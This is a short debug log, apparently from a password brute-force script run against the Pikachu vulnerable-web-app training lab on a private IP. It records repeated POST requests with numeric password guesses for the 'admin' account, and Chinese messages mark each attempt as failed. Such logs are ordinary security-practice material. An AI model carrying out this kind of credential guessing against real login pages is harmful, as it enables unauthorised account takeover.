 024-07-20 21:45:45,470 - DEBUG - [-]爆破失败: 用户名: admin, 密码: 010155
024-07-20 21:45:45,473 - DEBUG - Starting new HTTP connection (1): 192.168.174.160:80
024-07-20 21:45:45,473 - DEBUG - [-]爆破失败: 用户名: admin, 密码: 010160
024-07-20 21:45:45,476 - DEBUG - Starting new HTTP connection (1): 192.168.174.160:80
024-07-20 21:45:45,478 - DEBUG - Starting new HTTP connection (1): 192.168.174.160:80
024-07-20 21:45:45,479 - DEBUG - http://192.168.174.160:80 "POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1" 200 Non
024-07-20 21:45:45,480 - DEBUG - http://192.168.174.160:80 "POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1" 200 Non
024-07-20 21:45:45,481 - DEBUG - Starting new HTTP connection (1): 192.168.174.160:80
024-07-20 21:45:45,486 - DEBUG - Starting new HTTP connection (1): 192.168.174.160:80
024-07-20 21:45:45,483 - DEBUG - [-]爆破失败: 用户名: admin, 密码: 010161
024-07-20 21:45:45,486 - DEBUG - Starting new HTTP connection (1): 192.168.174.160:80
024-07-20 21:45:45,487 - DEBUG - http://192.168.174.160:80 "POST /pikachu/vul/burteforce/bf_form.php HTTP/1.1" 200 Non
024-07-20 21:45:45,490 - DEBUG - Starting new HTTP connection (1): 192.168.174.160:80
024-07-20 21:45:45,489 - DEBUG - [-]爆破失败: 用户名: admin, 密码: 010162
024-07-20 21:45:45,493 - DEBUG - Starting new HTTP connection (1): 192.168.174.160:80